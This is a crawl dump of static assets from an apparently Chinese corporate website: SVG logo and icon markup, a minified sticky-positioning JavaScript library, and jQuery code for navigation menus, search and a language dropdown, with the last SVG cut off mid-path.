<path d="M168.37 27.0012V24.7317C168.659 24.7444 168.941 24.6418 169.155 24.4464C169.537 24.0865 169.776 23.2954 169.776 22.0472C169.776 21.1361 169.252 19.9657 168.386 18.5391V12.5637C168.709 11.5911 169.033 10.7092 169.298 9.88891H168.386V8.41046H169.055C169.325 8.01309 169.652 7.65799 170.025 7.35675C170.141 7.25795 170.283 7.19542 170.433 7.17697C170.584 7.15852 170.737 7.18496 170.873 7.253C171.652 7.78475 172.382 8.38475 173.055 9.04593C173.22 9.32476 173.22 9.53875 173.055 9.69437C172.247 10.1126 171.836 10.4725 171.726 10.7481C171.27 11.8861 170.679 13.8768 169.547 16.7656C171.972 19.1551 172.813 21.1945 172.813 22.8869C172.813 25.0721 171.762 26.5117 169.421 27.2152C168.851 27.2509 168.505 27.1828 168.37 27.0012ZM159.706 26.1388C160.17 25.6951 160.655 25.2752 161.161 24.8808C161.243 25.0628 161.285 25.26 161.285 25.4596C161.285 25.6591 161.243 25.8564 161.161 26.0383C161.084 27.0985 161.527 27.5524 162.494 27.413C163.626 27.0628 163.949 26.1485 163.464 24.6701C162.979 23.6099 162.09 22.6308 160.796 21.71C160.711 21.6458 160.611 21.603 160.506 21.5849C160.401 21.5669 160.293 21.5742 160.191 21.6062C160.03 21.6808 160.062 21.804 160.191 22.0309C160.5 22.5207 160.744 23.0481 160.919 23.6002L159.703 24.3815V26.1388H159.706ZM159.706 19.9981H160.796V20.5525C160.79 20.6154 160.799 20.6789 160.822 20.7376C160.846 20.7963 160.883 20.8484 160.931 20.8895C160.979 20.9305 161.036 20.9594 161.098 20.9735C161.159 20.9877 161.223 20.9867 161.284 20.9707C162.339 20.867 163.173 20.559 163.225 20.131C163.257 19.8489 163.225 19.7776 163.225 19.917C163.065 18.3694 162.985 17.173 162.985 16.3279V11.1598C163.247 11.0125 163.492 10.8352 163.713 10.6314C163.955 10.4887 163.955 10.2747 163.713 9.98293C163.25 9.51688 162.717 9.12536 162.135 8.82222C162.088 8.77225 162.032 8.73242 161.969 8.70518C161.907 8.67794 161.839 8.66389 161.771 8.66389C161.703 8.66389 161.635 8.67794 161.573 8.70518C161.51 8.73242 161.454 8.77225 161.407 8.82222C161.31 8.91733 161.229 9.02666 161.165 9.14644L160.802 9.47066H159.709V11.0496H160.799V13.9028H159.709V15.378H160.799V18.5196H159.709V19.9981H159.706ZM168.37 8.41046V9.88891H166.976V24.5631C167.432 24.6771 167.9 24.738 168.37 24.7447V27.0142C168.337 26.9676 168.315 26.9145 168.305 26.8585C168.295 26.8025 168.297 26.745 168.311 26.69C168.311 25.9854 167.866 25.4925 166.976 25.2115V29.9484C166.976 30.5125 166.087 30.7914 164.793 30.7914C164.47 30.7914 164.292 30.6844 164.314 30.4672C164.453 29.0568 164.473 28.9563 164.314 30.1429C164.48 28.8528 164.561 27.5531 164.557 26.2523V7.57073C164.557 7.35675 164.673 7.28542 164.919 7.35675C165.739 7.57553 166.517 7.93179 167.218 8.41046H168.37ZM168.37 12.5637C167.909 13.9375 167.524 15.336 167.218 16.7526C167.645 17.3816 168.033 17.9717 168.37 18.5229V12.5637ZM159.706 9.27613V6.01447C160.136 6.2329 160.51 6.54802 160.799 6.93526C161.446 8.19972 161.123 8.97352 159.829 9.25668L159.706 9.27613ZM152.197 25.8114C152.518 25.7033 152.842 25.5952 153.167 25.4871C153.181 25.8085 153.14 26.1299 153.044 26.4371C152.883 27.2833 153.203 27.7016 154.015 27.7016C154.29 27.7211 154.565 27.6741 154.819 27.5647C155.072 27.4552 155.295 27.2865 155.47 27.0726C155.982 27.5976 156.551 28.0651 157.164 28.4667C157.225 28.519 157.297 28.558 157.373 28.5813C157.45 28.6045 157.531 28.6115 157.611 28.6017C157.69 28.592 157.767 28.5657 157.836 28.5246C157.905 28.4835 157.965 28.4285 158.012 28.363C158.439 27.5258 159.013 26.7724 159.706 26.1388V24.3815L158.62 25.0786V19.9981H159.706V18.5196H158.62V15.378H159.706V13.9028H158.62V11.0496H159.706V9.47066H158.497C157.829 9.14274 157.139 8.86004 156.434 8.62445C156.319 8.56971 156.197 8.53463 156.071 8.5207C156.023 8.55792 155.986 8.60811 155.965 8.66548C155.944 8.72286 155.939 8.78506 155.952 8.84492C156.111 9.60942 156.192 10.3885 156.191 11.1696V25.5131C156.191 25.7238 156.155 26.1096 155.586 26.6738C155.992 25.124 155.063 23.6812 152.802 22.3454C152.559 22.206 152.398 22.1704 152.32 22.2417C152.271 22.2601 152.228 22.2928 152.197 22.3357V22.6599C152.335 22.9699 152.456 23.287 152.559 23.6099C152.711 24.0379 152.841 23.8758 152.925 24.0152L152.197 24.2032V25.8243V25.8114ZM152.197 20.358V18.8893H152.682V11.7564H152.197V10.2845H152.44C152.659 10.0161 152.903 9.76863 153.167 9.54523C153.255 9.44303 153.377 9.37619 153.51 9.35712C153.643 9.33804 153.779 9.36801 153.892 9.44148C154.07 9.56469 154.335 9.79488 154.739 10.0899C155.037 10.2843 155.321 10.5011 155.586 10.7384C155.644 10.7804 155.692 10.8357 155.724 10.8997C155.757 10.9637 155.774 11.0345 155.774 11.1064C155.774 11.1782 155.757 11.249 155.724 11.313C155.692 11.377 155.644 11.4323 155.586 11.4743C155.368 11.6511 155.125 11.7942 154.865 11.8991V16.8596C154.866 18.1668 154.947 19.4726 155.108 20.7697C154.943 21.0486 154.425 21.3015 153.53 21.3987C153.129 21.4409 152.682 21.2593 152.682 20.974V20.3709L152.197 20.358ZM152.197 6.38733C152.401 6.17659 152.482 5.96908 152.197 5.86858V6.39057V6.38733ZM159.706 6.00151V9.27613C158.975 9.34746 158.571 8.88707 158.497 7.88523C158.307 7.19198 157.976 6.54531 157.527 5.9853C157.284 5.77131 157.203 5.59623 157.284 5.45682C157.365 5.38549 157.569 5.38549 157.892 5.45682C158.523 5.54045 159.137 5.72891 159.706 6.01447V6.00151ZM148.679 20.358H149.284V24.8679L148.679 24.9781V27.1374C149.828 26.6576 151.001 26.2253 152.197 25.8405V24.2194L151.712 24.3459V20.3709H152.197V18.8893H151.712V11.7564H152.197V10.2845H151.712V7.45725C151.686 7.28076 151.706 7.10053 151.77 6.93407C151.834 6.76761 151.94 6.62059 152.078 6.50729L152.197 6.39705V5.8783C151.483 5.67569 150.753 5.53468 150.014 5.45682C150.499 5.52815 150.415 5.53787 149.769 5.45682C149.284 5.39521 149.096 5.52814 149.164 5.88154C149.259 6.47305 149.3 7.07224 149.284 7.67124V10.2845H148.679V11.7661H149.284V18.899H148.679V20.3807V20.358ZM152.197 22.3227V22.647C152.171 22.5992 152.158 22.5457 152.158 22.4913C152.158 22.4369 152.171 22.3834 152.197 22.3357V22.3227ZM145.891 17.9004C145.911 19.1359 145.83 20.371 145.649 21.5933C145.613 21.8137 145.768 21.9953 146.26 22.018C147.308 22.0666 147.735 21.7975 147.832 21.3695L148.077 20.345H148.679V18.8893H148.077V11.7564H148.679V10.2845H148.074C147.577 9.77391 146.949 9.40952 146.26 9.23074C146.14 9.18662 146.017 9.15193 145.891 9.12699V17.9134V17.9004ZM148.679 24.9651L145.29 25.6136C144.966 25.6719 144.905 25.7465 145.047 26.0318C145.39 26.7321 145.652 27.4876 145.894 27.8377C145.975 28.1911 146.218 28.2625 146.622 28.0517C147.301 27.734 147.987 27.4303 148.679 27.1407V24.9651Z" fill="url(#paint2_linear_592_921)"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M175.623 4.80176C176.25 4.81093 176.848 5.06405 177.291 5.50759C177.735 5.95112 177.989 6.55028 178 7.17829C177.991 7.80992 177.739 8.41354 177.295 8.86262C176.852 9.31171 176.253 9.57139 175.623 9.58725V9.18846C176.148 9.17593 176.648 8.95987 177.018 8.58564C177.387 8.21142 177.598 7.70815 177.606 7.18153C177.6 6.65538 177.39 6.15211 177.02 5.77945C176.649 5.40678 176.148 5.19433 175.623 5.18758V4.80176ZM175.623 9.58725C174.993 9.57142 174.393 9.31184 173.95 8.86284C173.506 8.41384 173.253 7.81021 173.243 7.17829C173.255 6.54998 173.51 5.95082 173.954 5.50737C174.398 5.06392 174.996 4.8109 175.623 4.80176V5.18758C175.1 5.19424 174.601 5.40479 174.23 5.77459C173.859 6.14439 173.647 6.64438 173.638 7.16856C173.646 7.69548 173.857 8.19875 174.227 8.57289C174.597 8.94703 175.098 9.16298 175.623 9.17549V9.58725Z" fill="url(#paint3_linear_592_921)"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M175.668 5.75792H175.798C175.995 5.74936 176.192 5.7757 176.38 5.83574C176.517 5.88666 176.631 5.98423 176.703 6.11132C176.783 6.24074 176.825 6.39032 176.823 6.54254C176.826 6.63678 176.81 6.73061 176.776 6.81856C176.742 6.90652 176.691 6.98682 176.626 7.05481C176.46 7.21232 176.245 7.30742 176.018 7.32391C176.1 7.36009 176.176 7.40816 176.244 7.46656C176.369 7.57836 176.478 7.70713 176.567 7.84914L177.069 8.62727H176.567L176.189 8.03071C176.105 7.89398 176.013 7.76194 175.914 7.63516C175.863 7.5604 175.798 7.4956 175.723 7.44387L175.662 7.40821V7.02563H175.717C175.854 7.03188 175.991 7.01321 176.121 6.97051C176.21 6.93945 176.286 6.88152 176.34 6.8048C176.394 6.72807 176.422 6.63639 176.422 6.54254C176.422 6.48098 176.408 6.4202 176.383 6.36427C176.357 6.30835 176.32 6.25858 176.273 6.21832C176.139 6.1195 175.974 6.07233 175.808 6.08539H175.662L175.668 5.75792ZM174.53 8.62727V5.75792H175.668V6.08214H174.909V7.03211H175.668V7.41469L175.559 7.37578C175.488 7.36307 175.417 7.35763 175.345 7.35957H174.909V8.63376L174.53 8.62727Z" fill="url(#paint4_linear_592_921)"/>
</g>
<defs>
<linearGradient id="paint0_linear_592_921" x1="99.2335" y1="31.5693" x2="99.2335" y2="15.1313" gradientUnits="userSpaceOnUse">
<stop stop-color="#2271BA"/>
<stop offset="0.11" stop-color="#2F82B5"/>
<stop offset="0.32" stop-color="#459CAE"/>
<stop offset="0.54" stop-color="#54AFA9"/>
<stop offset="0.76" stop-color="#5DBAA6"/>
<stop offset="1" stop-color="#60BEA5"/>
</linearGradient>
<linearGradient id="paint1_linear_592_921" x1="129.599" y1="31.5693" x2="129.599" y2="15.1314" gradientUnits="userSpaceOnUse">
<stop stop-color="#2271BA"/>
<stop offset="0.11" stop-color="#2F82B5"/>
<stop offset="0.32" stop-color="#459CAE"/>
<stop offset="0.54" stop-color="#54AFA9"/>
<stop offset="0.76" stop-color="#5DBAA6"/>
<stop offset="1" stop-color="#60BEA5"/>
</linearGradient>
<linearGradient id="paint2_linear_592_921" x1="159.069" y1="31.5695" x2="159.069" y2="15.1315" gradientUnits="userSpaceOnUse">
<stop stop-color="#2271BA"/>
<stop offset="0.11" stop-color="#2F82B5"/>
<stop offset="0.32" stop-color="#459CAE"/>
<stop offset="0.54" stop-color="#54AFA9"/>
<stop offset="0.76" stop-color="#5DBAA6"/>
<stop offset="1" stop-color="#60BEA5"/>
</linearGradient>
<linearGradient id="paint3_linear_592_921" x1="175.623" y1="27.7663" x2="175.623" y2="14.5057" gradientUnits="userSpaceOnUse">
<stop stop-color="#2271BA"/>
<stop offset="0.11" stop-color="#2F82B5"/>
<stop offset="0.32" stop-color="#459CAE"/>
<stop offset="0.54" stop-color="#54AFA9"/>
<stop offset="0.76" stop-color="#5DBAA6"/>
<stop offset="1" stop-color="#60BEA5"/>
</linearGradient>
<linearGradient id="paint4_linear_592_921" x1="175.791" y1="27.766" x2="175.791" y2="14.5054" gradientUnits="userSpaceOnUse">
<stop stop-color="#2271BA"/>
<stop offset="0.11" stop-color="#2F82B5"/>
<stop offset="0.32" stop-color="#459CAE"/>
<stop offset="0.54" stop-color="#54AFA9"/>
<stop offset="0.76" stop-color="#5DBAA6"/>
<stop offset="1" stop-color="#60BEA5"/>
</linearGradient>
<clipPath id="clip0_592_921">
<rect width="178" height="37" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.goldmantis.com/Public/Cn/images/y_01.svg
body_size: 3095
content:
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_3522_96071)">
<path d="M10 20C4.486 20 0 15.514 0 10C0 4.486 4.486 0 10 0C15.514 0 20 4.486 20 10C20 15.514 15.514 20 10 20ZM10 1.25C5.176 1.25 1.25 5.176 1.25 10C1.25 14.824 5.176 18.75 10 18.75C14.824 18.75 18.75 14.824 18.75 10C18.75 5.176 14.824 1.25 10 1.25Z" fill="#999999"/>
<path d="M3.90868 2.5189C3.77868 3.5009 4.44868 4.4429 5.49268 4.3769C6.06068 4.3409 6.52468 4.0609 7.04868 3.8769C7.60468 3.6809 8.02068 3.8429 8.46068 4.2089C8.52468 4.2629 8.68468 4.3589 8.71668 4.4369C8.74268 4.5029 8.73068 4.4749 8.66468 4.5649C8.50068 4.7829 8.32068 4.9629 8.22468 5.2249C8.05668 5.6789 8.11868 6.2129 8.39268 6.6109C9.04668 7.5649 10.2347 7.3149 11.2107 7.2849C12.2747 7.2509 13.1587 8.1609 12.5927 9.2029C12.1207 10.0689 11.2127 10.7169 10.2267 10.8389C9.62068 10.9149 9.27068 10.6889 8.86868 10.2709C8.48668 9.8729 8.07268 9.6069 7.51868 9.5329C6.68868 9.4229 5.23668 9.4909 4.90868 10.4389C4.71268 11.0069 4.84868 11.7349 4.86668 12.3249C4.87468 12.5789 4.99668 13.0509 4.72868 13.1869C4.50868 13.2989 4.19068 13.2569 3.97068 13.1669C3.44868 12.9509 3.20468 12.3949 2.60468 12.2969C2.03468 12.2049 1.52468 12.4649 1.19668 12.9209C0.842681 13.4109 1.65668 13.8789 2.00668 13.3949C2.35668 12.9089 2.82268 13.4909 3.10268 13.7189C3.50668 14.0469 4.02868 14.2229 4.55068 14.1769C5.02268 14.1349 5.50868 13.9189 5.71668 13.4669C5.95268 12.9569 5.80268 12.2209 5.78668 11.6769C5.77868 11.4149 5.72868 11.1149 5.77068 10.8569C5.81468 10.5849 6.07668 10.5469 6.31668 10.5069C6.78868 10.4269 7.42268 10.3409 7.84868 10.6089C8.29868 10.8909 8.54868 11.3809 9.05068 11.6069C9.51868 11.8169 10.0347 11.8209 10.5327 11.7369C12.3327 11.4329 14.6947 9.2369 13.3267 7.3429C13.0372 6.93848 12.63 6.63326 12.1607 6.4689C11.6067 6.2749 11.0167 6.3689 10.4467 6.4109C10.0287 6.4409 9.38468 6.4749 9.14468 6.0449C8.86468 5.5449 9.43068 5.2209 9.60868 4.8169C9.86268 4.2409 9.45668 3.8129 9.03268 3.4709C8.57268 3.1009 8.04068 2.8009 7.43068 2.8429C6.79268 2.8869 6.28068 3.2769 5.67068 3.4129C5.02868 3.5569 4.77268 3.1029 4.85068 2.5229C4.88468 2.2689 4.61068 2.0569 4.38268 2.0549C4.09668 2.0469 3.94068 2.2689 3.90868 2.5189ZM12.2947 19.0549C12.0827 18.4869 11.6607 18.1589 11.2387 17.7509C10.7527 17.2789 10.6887 16.6869 10.8607 16.0489C11.0247 15.4349 11.3627 14.8729 11.8207 14.4329C12.2067 14.0649 12.8007 13.7249 13.2007 14.2409C13.5187 14.6509 13.7267 15.1509 14.2527 15.3369C14.8647 15.5549 15.5187 15.2469 16.0047 14.8809C16.9527 14.1669 17.6767 12.5429 19.0087 12.5289C19.6107 12.5229 19.6127 11.5849 19.0087 11.5909C17.8067 11.6029 16.9967 12.4829 16.2607 13.3229C15.9087 13.7249 15.5247 14.1769 15.0207 14.3869C14.4627 14.6189 14.3127 14.1969 14.0367 13.8049C13.7567 13.4069 13.4107 13.0949 12.9107 13.0369C12.3687 12.9729 11.8467 13.2129 11.4267 13.5369C10.5547 14.2149 9.95868 15.3049 9.84668 16.4029C9.78668 17.0069 9.91668 17.6169 10.2947 18.0989C10.6147 18.5089 11.2047 18.8049 11.3907 19.3029C11.6007 19.8629 12.5087 19.6209 12.2947 19.0549Z" fill="#999999"/>
</g>
<defs>
<clipPath id="clip0_3522_96071">
<rect width="20" height="20" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.goldmantis.com/Public/Cn/js/sticky.min.js
body_size: 2368
content:
function _classCallCheck(t, i) {
    if (!(t instanceof i))
        throw new TypeError("Cannot call a class as a function")
}
function _defineProperties(t, i) {
    for (var e = 0; e < i.length; e++) {
        var s = i[e];
        s.enumerable = s.enumerable || !1,
        s.configurable = !0,
        "value"in s && (s.writable = !0),
        Object.defineProperty(t, s.key, s)
    }
}
function _createClass(t, i, e) {
    return i && _defineProperties(t.prototype, i),
    e && _defineProperties(t, e),
    t
}
var Sticky = function() {
    function e() {
        var t = 0 < arguments.length && void 0 !== arguments[0] ? arguments[0] : ""
          , i = 1 < arguments.length && void 0 !== arguments[1] ? arguments[1] : {};
        _classCallCheck(this, e),
        this.selector = t,
        this.elements = [],
        this.version = "1.3.0",
        this.vp = this.getViewportSize(),
        this.body = document.querySelector("body"),
        this.options = {
            wrap: i.wrap || !1,
            wrapWith: i.wrapWith || "<span></span>",
            marginTop: i.marginTop || 0,
            marginBottom: i.marginBottom || 0,
            stickyFor: i.stickyFor || 0,
            stickyClass: i.stickyClass || null,
            stickyContainer: i.stickyContainer || "body"
        },
        this.updateScrollTopPosition = this.updateScrollTopPosition.bind(this),
        this.updateScrollTopPosition(),
        window.addEventListener("load", this.updateScrollTopPosition),
        window.addEventListener("scroll", this.updateScrollTopPosition),
        this.run()
    }
    return _createClass(e, [{
        key: "run",
        value: function() {
            var i = this
              , e = setInterval(function() {
                if ("complete" === document.readyState) {
                    clearInterval(e);
                    var t = document.querySelectorAll(i.selector);
                    i.forEach(t, function(t) {
                        return i.renderElement(t)
                    })
                }
            }, 10)
        }
    }, {
        key: "renderElement",
        value: function(t) {
            var i = this;
            t.sticky = {},
            t.sticky.active = !1,
            t.sticky.marginTop = parseInt(t.getAttribute("data-margin-top")) || this.options.marginTop,
            t.sticky.marginBottom = parseInt(t.getAttribute("data-margin-bottom")) || this.options.marginBottom,
            t.sticky.stickyFor = parseInt(t.getAttribute("data-sticky-for")) || this.options.stickyFor,
            t.sticky.stickyClass = t.getAttribute("data-sticky-class") || this.options.stickyClass,
            t.sticky.wrap = !!t.hasAttribute("data-sticky-wrap") || this.options.wrap,
            t.sticky.stickyContainer = this.options.stickyContainer,
            t.sticky.container = this.getStickyContainer(t),
            t.sticky.container.rect = this.getRectangle(t.sticky.container),
            t.sticky.rect = this.getRectangle(t),
            "img" === t.tagName.toLowerCase() && (t.onload = function() {
                return t.sticky.rect = i.getRectangle(t)
            }
            ),
            t.sticky.wrap && this.wrapElement(t),
            this.activate(t)
        }
    }, {
        key: "wrapElement",
        value: function(t) {
            t.insertAdjacentHTML("beforebegin", t.getAttribute("data-sticky-wrapWith") || this.options.wrapWith),
            t.previousSibling.appendChild(t)
        }
    }, {
        key: "activate",
        value: function(t) {
            t.sticky.rect.top + t.sticky.rect.height < t.sticky.container.rect.top + t.sticky.container.rect.height && t.sticky.stickyFor < this.vp.width && !t.sticky.active && (t.sticky.active = !0),
            this.elements.indexOf(t) < 0 && this.elements.push(t),
            t.sticky.resizeEvent || (this.initResizeEvents(t),
            t.sticky.resizeEvent = !0),
            t.sticky.scrollEvent || (this.initScrollEvents(t),
            t.sticky.scrollEvent = !0),
            this.setPosition(t)
        }
    }, {
        key: "initResizeEvents",
        value: function(t) {
            var i = this;
            t.sticky.resizeListener = function() {
                return i.onResizeEvents(t)
            }
            ,
            window.addEventListener("resize", t.sticky.resizeListener)
        }
    }, {
        key: "destroyResizeEvents",
        value: function(t) {
            window.removeEventListener("resize", t.sticky.resizeListener)
        }
    }, {
        key: "onResizeEvents",
        value: function(t) {
            this.vp = this.getViewportSize(),
            t.sticky.rect = this.getRectangle(t),
            t.sticky.container.rect = this.getRectangle(t.sticky.container),
            t.sticky.rect.top + t.sticky.rect.height < t.sticky.container.rect.top + t.sticky.container.rect.height && t.sticky.stickyFor < this.vp.width && !t.sticky.active ? t.sticky.active = !0 : (t.sticky.rect.top + t.sticky.rect.height >= t.sticky.container.rect.top + t.sticky.container.rect.height || t.sticky.stickyFor >= this.vp.width && t.sticky.active) && (t.sticky.active = !1),
            this.setPosition(t)
        }
    }, {
        key: "initScrollEvents",
        value: function(t) {
            var i = this;
            t.sticky.scrollListener = function() {
                return i.onScrollEvents(t)
            }
            ,
            window.addEventListener("scroll", t.sticky.scrollListener)
        }
    }, {
        key: "destroyScrollEvents",
        value: function(t) {
            window.removeEventListener("scroll", t.sticky.scrollListener)
        }
    }, {
        key: "onScrollEvents",
        value: function(t) {
            t.sticky && t.sticky.active && this.setPosition(t)
        }
    }, {
        key: "setPosition",
        value: function(t) {
            this.css(t, {
                position: "",
                width: "",
                top: "",
                left: ""
            }),
            this.vp.height < t.sticky.rect.height || !t.sticky.active || (t.sticky.rect.width || (t.sticky.rect = this.getRectangle(t)),
            t.sticky.wrap && this.css(t.parentNode, {
                display: "block",
                width: t.sticky.rect.width + "px",
                height: t.sticky.rect.height + "px"
            }),
            0 === t.sticky.rect.top && t.sticky.container === this.body ? (this.css(t, {
                position: "fixed",
                top: t.sticky.rect.top + "px",
                left: t.sticky.rect.left + "px",
                width: t.sticky.rect.width + "px"
            }),
            t.sticky.stickyClass && t.classList.add(t.sticky.stickyClass)) : this.scrollTop > t.sticky.rect.top - t.sticky.marginTop ? (this.css(t, {
                position: "fixed",
                width: t.sticky.rect.width + "px",
                left: t.sticky.rect.left + "px"
            }),
            this.scrollTop + t.sticky.rect.height + t.sticky.marginTop > t.sticky.container.rect.top + t.sticky.container.offsetHeight - t.sticky.marginBottom ? (t.sticky.stickyClass && t.classList.remove(t.sticky.stickyClass),
            this.css(t, {
                top: t.sticky.container.rect.top + t.sticky.container.offsetHeight - (this.scrollTop + t.sticky.rect.height + t.sticky.marginBottom) + "px"
            })) : (t.sticky.stickyClass && t.classList.add(t.sticky.stickyClass),
            this.css(t, {
                top: t.sticky.marginTop + "px"
            }))) : (t.sticky.stickyClass && t.classList.remove(t.sticky.stickyClass),
            this.css(t, {
                position: "",
                width: "",
                top: "",
                left: ""
            }),
            t.sticky.wrap && this.css(t.parentNode, {
                display: "",
                width: "",
                height: ""
            })))
        }
    }, {
        key: "update",
        value: function() {
            var i = this;
            this.forEach(this.elements, function(t) {
                t.sticky.rect = i.getRectangle(t),
                t.sticky.container.rect = i.getRectangle(t.sticky.container),
                i.activate(t),
                i.setPosition(t)
            })
        }
    }, {
        key: "destroy",
        value: function() {
            var i = this;
            window.removeEventListener("load", this.updateScrollTopPosition),
            window.removeEventListener("scroll", this.updateScrollTopPosition),
            this.forEach(this.elements, function(t) {
                i.destroyResizeEvents(t),
                i.destroyScrollEvents(t),
                delete t.sticky
            })
        }
    }, {
        key: "getStickyContainer",
        value: function(t) {
            for (var i = t.parentNode; !i.hasAttribute("data-sticky-container") && !i.parentNode.querySelector(t.sticky.stickyContainer) && i !== this.body; )
                i = i.parentNode;
            return i
        }
    }, {
        key: "getRectangle",
        value: function(t) {
            this.css(t, {
                position: "",
                width: "",
                top: "",
                left: ""
            });
            for (var i = Math.max(t.offsetWidth, t.clientWidth, t.scrollWidth), e = Math.max(t.offsetHeight, t.clientHeight, t.scrollHeight), s = 0, n = 0; s += t.offsetTop || 0,
            n += t.offsetLeft || 0,
            t = t.offsetParent; )
                ;
            return {
                top: s,
                left: n,
                width: i,
                height: e
            }
        }
    }, {
        key: "getViewportSize",
        value: function() {
            return {
                width: Math.max(document.documentElement.clientWidth, window.innerWidth || 0),
                height: Math.max(document.documentElement.clientHeight, window.innerHeight || 0)
            }
        }
    }, {
        key: "updateScrollTopPosition",
        value: function() {
            this.scrollTop = (window.pageYOffset || document.scrollTop) - (document.clientTop || 0) || 0
        }
    }, {
        key: "forEach",
        value: function(t, i) {
            for (var e = 0, s = t.length; e < s; e++)
                i(t[e])
        }
    }, {
        key: "css",
        value: function(t, i) {
            for (var e in i)
                i.hasOwnProperty(e) && (t.style[e] = i[e])
        }
    }]),
    e
}();
!function(t, i) {
    "undefined" != typeof exports ? module.exports = i : "function" == typeof define && define.amd ? define([], function() {
        return i
    }) : t.Sticky = i
}(this, Sticky);


--- FILE ---
content_type: application/javascript
request_url: https://www.goldmantis.com/Public/Cn/js/common.js
body_size: 855
content:
$(function () {
    // wow初始化
    new WOW().init();
    ys.phNavInit(4);
    // navFixed();
    // navHovered();
    lang('.head-lang','.head-lang-down');
});

// 导航不在顶部时加类名isfixed
function navFixed(){
    ys.isFixed(".ys_hd_pc");
}
// 鼠标经过导航时加类名ishovered
function navHovered(){
    ys.isHovered(".ys_hd_pc");
}
// 导航
$(".mnlu_li").hover(
    function() {
        $(this).addClass("yxnav_active1").siblings().removeClass("yxnav_active1");
        $(this).find(".mnlu_li_pull").stop().slideDown();
        $(".ys_search2_win").stop().slideUp();
    },
    function() {
        $(this).removeClass("yxnav_active1");
        $(".mnlu_li.act").addClass("yxnav_active1");
        $(this).find(".mnlu_li_pull").stop().slideUp();
    }
)
$(".mldc_ul_li").hover(
    function() {
        $(this).addClass("yxnav_active2").siblings().removeClass("yxnav_active2");
    },
    function() {
        $(this).removeClass("yxnav_active2");
        $(".mldc_ul_li.act").addClass("yxnav_active2");
    }
)
// 检索
$(function(){
    $(".ys_search2_btn").click(function(e){
        e.stopPropagation();
        $(".ys_search2_win").stop().slideToggle();
    })
    $(".ys_search2_win input").click(function(e){
        e.stopPropagation();
    });
})
$('body,html').click(function(){
    $('.ys_search2_btn').stop().removeClass('on');
    $('.ys_search2_btn').stop().parents(".ys_search2").find(".ys_search2_win").slideUp();
    $('.ys_search2_btn').stop().parents(".ys_search2").removeClass("act");
});
// 1.14Yori 下拉
function lang(hover1, down1) {
    var $box = $(hover1);
    // 清除所有旧事件，防止重复绑定
    $box.off('.lang');
    if ($(window).width() > 1199) {
        // PC：hover 展开/收起
        $box.on({
            'mouseenter.lang': function () {
                $(this).addClass('act').find(down1).stop(true, true).slideDown();
            },
            'mouseleave.lang': function () {
                $(this).removeClass('act').find(down1).stop(true, true).slideUp();
            }
        });
    } else {
        // 移动：点击切换
        $box.on('click.lang', function () {
            var $this = $(this);
            var $down = $this.find(down1);
            if ($this.hasClass('act')) {
                $this.removeClass('act');
                $down.stop(true, true).slideUp();
            } else {
                $this.addClass('act');
                $down.stop(true, true).slideDown();
            }
        });
    }
}
/* 初次执行 & 窗口变化时重新绑定 */
lang('.head-lang', '.head-lang-down');
$(window).on('resize', function () {
    lang('.head-lang', '.head-lang-down');
});

--- FILE ---
content_type: image/svg+xml
request_url: https://www.goldmantis.com/Public/Cn/images/y_02.svg
body_size: 3835
content:
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_3522_96074)">
<path d="M10 20C4.486 20 0 15.514 0 10C0 4.486 4.486 0 10 0C15.514 0 20 4.486 20 10C20 15.514 15.514 20 10 20ZM10 1.25C5.176 1.25 1.25 5.176 1.25 10C1.25 14.824 5.176 18.75 10 18.75C14.824 18.75 18.75 14.824 18.75 10C18.75 5.176 14.824 1.25 10 1.25Z" fill="url(#paint0_linear_3522_96074)"/>
<path d="M3.90868 2.5189C3.77868 3.5009 4.44868 4.4429 5.49268 4.3769C6.06068 4.3409 6.52468 4.0609 7.04868 3.8769C7.60468 3.6809 8.02068 3.8429 8.46068 4.2089C8.52468 4.2629 8.68468 4.3589 8.71668 4.4369C8.74268 4.5029 8.73068 4.4749 8.66468 4.5649C8.50068 4.7829 8.32068 4.9629 8.22468 5.2249C8.05668 5.6789 8.11868 6.2129 8.39268 6.6109C9.04668 7.5649 10.2347 7.3149 11.2107 7.2849C12.2747 7.2509 13.1587 8.1609 12.5927 9.2029C12.1207 10.0689 11.2127 10.7169 10.2267 10.8389C9.62068 10.9149 9.27068 10.6889 8.86868 10.2709C8.48668 9.8729 8.07268 9.6069 7.51868 9.5329C6.68868 9.4229 5.23668 9.4909 4.90868 10.4389C4.71268 11.0069 4.84868 11.7349 4.86668 12.3249C4.87468 12.5789 4.99668 13.0509 4.72868 13.1869C4.50868 13.2989 4.19068 13.2569 3.97068 13.1669C3.44868 12.9509 3.20468 12.3949 2.60468 12.2969C2.03468 12.2049 1.52468 12.4649 1.19668 12.9209C0.842681 13.4109 1.65668 13.8789 2.00668 13.3949C2.35668 12.9089 2.82268 13.4909 3.10268 13.7189C3.50668 14.0469 4.02868 14.2229 4.55068 14.1769C5.02268 14.1349 5.50868 13.9189 5.71668 13.4669C5.95268 12.9569 5.80268 12.2209 5.78668 11.6769C5.77868 11.4149 5.72868 11.1149 5.77068 10.8569C5.81468 10.5849 6.07668 10.5469 6.31668 10.5069C6.78868 10.4269 7.42268 10.3409 7.84868 10.6089C8.29868 10.8909 8.54868 11.3809 9.05068 11.6069C9.51868 11.8169 10.0347 11.8209 10.5327 11.7369C12.3327 11.4329 14.6947 9.2369 13.3267 7.3429C13.0372 6.93848 12.63 6.63326 12.1607 6.4689C11.6067 6.2749 11.0167 6.3689 10.4467 6.4109C10.0287 6.4409 9.38468 6.4749 9.14468 6.0449C8.86468 5.5449 9.43068 5.2209 9.60868 4.8169C9.86268 4.2409 9.45668 3.8129 9.03268 3.4709C8.57268 3.1009 8.04068 2.8009 7.43068 2.8429C6.79268 2.8869 6.28068 3.2769 5.67068 3.4129C5.02868 3.5569 4.77268 3.1029 4.85068 2.5229C4.88468 2.2689 4.61068 2.0569 4.38268 2.0549C4.09668 2.0469 3.94068 2.2689 3.90868 2.5189ZM12.2947 19.0549C12.0827 18.4869 11.6607 18.1589 11.2387 17.7509C10.7527 17.2789 10.6887 16.6869 10.8607 16.0489C11.0247 15.4349 11.3627 14.8729 11.8207 14.4329C12.2067 14.0649 